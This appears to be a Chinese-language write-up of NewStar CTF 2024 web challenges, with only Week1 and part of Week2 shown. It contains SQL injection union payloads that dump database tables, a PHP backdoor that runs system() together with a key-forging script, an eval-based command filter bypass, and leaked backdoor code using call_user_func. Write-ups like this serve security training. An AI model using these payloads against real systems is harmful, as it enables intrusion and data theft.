NewStar CTF2024 Week1~Week3WEB WP
Week1
PangBai 过家家(1)
level1提示我们要去看header,直接bp抓包

直接访问Location的地址来到level2

来到level3

来到level4
UA头改成 Papa/1.0(一开始我也是看了wp才知道要加/1.0)
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/User-Agent

来到level5
由于302跳转变成了GET请求 再使用POST传一次

网上试了很多种都无法成功 尝试使用脚本
import requests
# 发送请求
url = "http://127.0.0.1:50908/?ask=miao"
headers = {
"User-Agent": "Papa/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0",
"Cookie": "token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJsZXZlbCI6NX0.GjgLX_gHD2BDWUC06Mf2WrtfaasNAR8pa8ODphoATK8",
}
# 读取要上传的文件
files = {
"file": ("patch.zip", open("C:\\Users\\26387\\Desktop\\wangannote\\ctf\\ctf 做题记录\\NewStar CTF2024\\patch.zip", "rb"), "application/zip"),
"say": (None, "玛卡巴卡阿卡哇卡米卡玛卡呣")
}
# 发送 PATCH 请求
response = requests.patch(url, headers=headers, files=files)
# 检查响应内容
print(response.text)

拿到token传进去
XFF添加127.0.0.1

其中提到了JWT和y6IlTHorio7ICE82,这个数字和字母组成内容推测应该是JWT的密钥。

尝试伪造后面关卡,发现没有。同时也证明了JWT 加密的 key 确实为y6IlTHorio7ICE82

虽然没有后面关卡,但有level0
(据说是彩蛋!)
过一遍剧情获得flag
flag{231b8512-187d-88e0-124d-ea39ee02128c}
智械危机
根据题目直接读取/robots.txt
访问/backd0or.php
得到php代码
<?php
function execute_cmd($cmd) {
system($cmd);
}
function decrypt_request($cmd, $key) {
$decoded_key = base64_decode($key);
$reversed_cmd = '';
for ($i = strlen($cmd) - 1; $i >= 0; $i--) {
$reversed_cmd .= $cmd[$i];
}
$hashed_reversed_cmd = md5($reversed_cmd);
if ($hashed_reversed_cmd !== $decoded_key) {
die("Invalid key");
}
$decrypted_cmd = base64_decode($cmd);
return $decrypted_cmd;
}
if (isset($_POST['cmd']) && isset($_POST['key'])) {
execute_cmd(decrypt_request($_POST['cmd'],$_POST['key']));
}
else {
highlight_file(__FILE__);
}
?>
直接跑脚本
import base64
import hashlib
def get_cmd_and_key(decrypted_cmd):
"""
根据已知的解密后的命令(假设是经过原加密逻辑处理后的结果),尝试反推原始的命令(cmd)和密钥(key)。
返回一个包含cmd和key的元组,如果推导过程出现问题(比如无法正确还原等)可能会抛出异常。
"""
# 先将解密后的命令进行Base64编码,得到原始加密前的命令可能的值(假设之前就是先Base64编码后再做其他处理的)
encoded_cmd = base64.b64encode(decrypted_cmd)
encoded_cmd_str = encoded_cmd.decode('utf-8')
# 对编码后的命令进行反转,因为之前加密逻辑中对命令反转后计算MD5作为密钥对比的一部分
reversed_encoded_cmd = encoded_cmd_str[::-1]
# 计算反转后的命令的MD5哈希值,作为密钥的一部分(这里要注意MD5的单向性等特点,只是基于原逻辑关联来用)
hashed_reversed_encoded_cmd = hashlib.md5(reversed_encoded_cmd.encode()).hexdigest()
key = base64.b64encode(hashed_reversed_encoded_cmd.encode()).decode('utf-8')
# 原始的命令就是最初的编码后的命令(经过前面步骤还原的)
cmd = encoded_cmd_str
return cmd, key
# 假设已经有了已知的解密后的命令
decrypted_cmd = b'cat /flag' # 这里替换为实际的字节类型的解密后内容
cmd, key = get_cmd_and_key(decrypted_cmd)
print(f"推导出来的命令(cmd): {cmd}")
print(f"推导出来的密钥(key): {key}")

flag{aec4ad53-487f-6e07-6653-12dea2586523}
谢谢皮蛋
直接F12看有没有hint

爆出一共有2个字段

-1 union select 1,2
-1 union select 1,database()#爆库名"ctf"
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='ctf'#爆表名"Fl4g,hexo"
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='Fl4g'#爆字段"id,des,value"
-1 union select 1,group_concat(id,des,value) from Fl4g#爆数据

flag{NEWStAR-ctF_2O2A361fc1820e2e}
Week2
你能在一秒内打出八句英文吗
很明显的脚本题
import requests
from bs4 import BeautifulSoup
session=requests.Session()
url="http://127.0.0.1:31707/start"
response=session.get(url)
if response.status_code==200:
soup=BeautifulSoup(response.text,'html.parser')
text_element=soup.find('p',id='text')
if text_element:
value=text_element.get_text()
print(f"{value}")
submint_url="http://127.0.0.1:31707/submit"
data={'user_input':value}
post_response=session.post(submint_url,data=data)
print(post_response.text)
else:
print(f"{response.status_code}")

flag{9c5f4a16-9c02-0701-bf07-c9d72612cde3}
复读机

发现是SSTI模板注入
直接fenjing一把梭

flag{a8100d81-2b23-478f-2c6f-31c0b941c914}
遗失的拉链
/www.zip 获取源码
<?php
error_reporting(0);
//for fun
if(isset($_GET['new'])&&isset($_POST['star'])){
if(sha1($_GET['new'])===md5($_POST['star'])&&$_GET['new']!==$_POST['star']){
//欸 为啥sha1和md5相等呢
$cmd = $_POST['cmd'];
if (preg_match("/cat|flag/i", $cmd)) {
die("u can not do this ");
}
echo eval($cmd);
}else{
echo "Wrong";
}
}
通过数组绕过第一层if
第二层if 禁用了cat 可以使用tac

flag{9cce6aaf-cbc5-62a8-25ee-7eeb5dda1dfd}
PangBai 过家家(2)
题目提示我们存在后门和泄露,盲猜有git 直接githack
工具地址:
https://github.com/WangYihang/GitHacker


git stash list 发现后门

尝试恢复

访问php文件并来到任务2
<?php
# Functions to handle HTML output
function print_msg($msg) {
$content = file_get_contents('index.html');
$content = preg_replace('/\s*<script.*<\/script>/s', '', $content);
$content = preg_replace('/ event/', '', $content);
$content = str_replace('点击此处载入存档', $msg, $content);
echo $content;
}
function show_backdoor() {
$content = file_get_contents('index.html');
$content = str_replace('/assets/index.4f73d116116831ef.js', '/assets/backdoor.5b55c904b31db48d.js', $content);
echo $content;
}
# Backdoor
if ($_POST['papa'] !== 'doKcdnEOANVB') {
show_backdoor();
} else if ($_GET['NewStar_CTF.2024'] !== 'Welcome' && preg_match('/^Welcome$/', $_GET['NewStar_CTF.2024'])) {
print_msg('PangBai loves you!');
call_user_func($_POST['func'], $_POST['args']);
} else {
print_msg('PangBai hates you!');
}
